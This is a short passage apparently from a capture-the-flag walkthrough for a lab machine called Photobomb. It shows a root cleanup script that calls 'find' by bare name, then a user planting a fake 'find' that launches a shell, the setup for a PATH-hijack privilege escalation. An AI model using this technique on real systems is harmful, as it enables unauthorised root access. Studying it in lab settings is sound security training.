 wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb

# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
  /bin/cat log/photobomb.log > log/photobomb.log.old
  /usr/bin/truncate -s0 log/photobomb.log
fi

# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
wizard@photobomb:~/photobomb$ cd ~/
wizard@photobomb:~$ ls
photobomb  user.txt
wizard@photobomb:~$ echo "sh" > find
wizard@photobomb:~$ chmod +x find
wizard@photobomb:~$
13
50
VPN [10.10.14.11] Photobomb [10.10.11.182]